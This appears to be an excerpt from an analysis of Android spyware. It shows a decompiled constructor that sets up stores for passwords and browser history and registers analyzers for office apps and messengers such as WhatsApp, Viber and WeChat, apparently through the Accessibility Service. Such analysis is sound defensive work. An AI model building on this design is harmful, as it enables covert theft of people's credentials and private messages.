 Accessibility Service Usage
public EventAnalyzer(LinkedBlockingQueue arg2) {
super();
this.currPackageName = "";
this.data = new LinkedHashMap();
this.passwords = new LinkedHashMap();
this.browserHistory = new LinkedHashMap();
this.queue = arg2;
this.textEditorEventAnalyzers = new ArrayList();
this.textEditorEventAnalyzers.add(new EventMicrosoftWordAnalyzer());
this.textEditorEventAnalyzers.add(new EventPolarisOfficeAnalyzer());
this.textEditorEventAnalyzers.add(new EventDocsFreeAnalyzer());
this.textEditorEventAnalyzers.add(new EventLibreOfficeAnalyzer());
this.textEditorEventAnalyzers.add(new EventWPSOfficeAnalyzer());
this.textEditorEventAnalyzers.add(new EventGoogleDocsAnalyzer());
this.IMEventAnalyzers = new ArrayList();
this.IMEventAnalyzers.add(new FBMAnalyzer());
this.IMEventAnalyzers.add(new WhatsAppAnalyzer());
this.IMEventAnalyzers.add(new IMOAnalyzer());
this.IMEventAnalyzers.add(new ViberAnalyzer());
this.IMEventAnalyzers.add(new SkypeAnalyzer());
this.IMEventAnalyzers.add(new WeChatAnalyzer());
this.IMEventAnalyzers.add(new VkAnalyzer());
this.IMEventAnalyzers.add(new LineAnalyzer());
this.IMEventAnalyzers.add(new SnapchatAnalyzer());
}